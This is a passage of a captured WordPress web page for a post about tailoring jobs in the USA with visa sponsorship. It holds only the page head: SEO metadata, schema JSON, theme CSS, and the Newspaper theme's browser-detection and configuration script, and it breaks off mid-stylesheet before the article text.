

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/
body_size: 20510
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Tailoring Jobs in USA with Visa Sponsorship - Mstwotoes</title>
<meta name="description" content="Tailoring jobs in the USA with visa sponsorship is accredited to qualified applicants to work in the United States. H-1B is the type of job" />
<link rel="canonical" href="https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tailoring Jobs in USA with Visa Sponsorship - Mstwotoes" />
<meta property="og:description" content="Tailoring jobs in the USA with visa sponsorship is accredited to qualified applicants to work in the United States. H-1B is the type of job" />
<meta property="og:url" content="https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta property="article:publisher" content="https://www.facebook.com/YourMs.twotoes" />
<meta property="article:author" content="https://www.facebook.com/YourMs.twotoes" />
<meta property="article:published_time" content="2022-11-14T09:58:49+00:00" />
<meta property="article:modified_time" content="2025-05-08T12:34:55+00:00" />
<meta property="og:image" content="https://www.mstwotoes.com/wp-content/uploads/2022/11/Tailoring-Jobs-in-USA-with-Visa-Sponsorship.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@mstwotoes" />
<meta name="twitter:site" content="@mstwotoes" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/#article","isPartOf":{"@id":"https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/"},"author":{"name":"admin","@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"headline":"Tailoring Jobs in USA with Visa Sponsorship","datePublished":"2022-11-14T09:58:49+00:00","dateModified":"2025-05-08T12:34:55+00:00","mainEntityOfPage":{"@id":"https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/"},"wordCount":1549,"commentCount":0,"publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"image":{"@id":"https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2022/11/Tailoring-Jobs-in-USA-with-Visa-Sponsorship.jpg","keywords":["Jobs in USA With Visa Sponsorship","Tailoring Jobs","Tailoring Jobs in USA with Visa Sponsorship"],"articleSection":["Jobs Opportunities"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/#respond"]}]},{"@type":"WebPage","@id":"https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/","url":"https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/","name":"Tailoring Jobs in USA with Visa Sponsorship - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/#primaryimage"},"image":{"@id":"https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2022/11/Tailoring-Jobs-in-USA-with-Visa-Sponsorship.jpg","datePublished":"2022-11-14T09:58:49+00:00","dateModified":"2025-05-08T12:34:55+00:00","description":"Tailoring jobs in the USA with visa sponsorship is accredited to qualified applicants to work in the United States. H-1B is the type of job","breadcrumb":{"@id":"https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/#primaryimage","url":"https://www.mstwotoes.com/wp-content/uploads/2022/11/Tailoring-Jobs-in-USA-with-Visa-Sponsorship.jpg","contentUrl":"https://www.mstwotoes.com/wp-content/uploads/2022/11/Tailoring-Jobs-in-USA-with-Visa-Sponsorship.jpg","width":1200,"height":675,"caption":"Tailoring Jobs in USA with Visa Sponsorship"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"Jobs Opportunities","item":"https://www.mstwotoes.com/category/jobs-opportunities/"},{"@type":"ListItem","position":3,"name":"Tailoring Jobs in USA with Visa Sponsorship"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Tailoring Jobs in USA with Visa Sponsorship Comments Feed" href="https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mstwotoes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mstwotoes.com%2Ftailoring-jobs-in-usa-with-visa-sponsorship%2F" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69752ba2b28d2*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/f42rau8t/dcbe5.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/dcbe3.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/dcbe3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/posts/7851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mstwotoes.com/?p=7851' />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8cc433788f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap 